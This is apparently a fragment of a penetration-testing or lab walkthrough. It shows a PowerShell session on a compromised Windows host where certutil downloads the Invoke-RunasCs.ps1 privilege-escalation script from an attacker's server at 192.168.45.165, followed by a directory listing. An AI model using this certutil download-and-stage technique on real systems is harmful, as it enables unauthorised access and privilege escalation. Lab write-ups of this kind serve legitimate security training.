 PS C:\users\apache> certutil -f -urlcache http://192.168.45.165/Invoke-RunasCs.ps1 .\Invoke-RunasCs.ps1
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\users\apache> ls
Directory: C:\users\apache
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/15/2018  12:19 AM                Desktop
d-r---        7/13/2021   3:19 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
-a----         9/5/2026   9:56 AM          88284 Invoke-RunasCs.ps1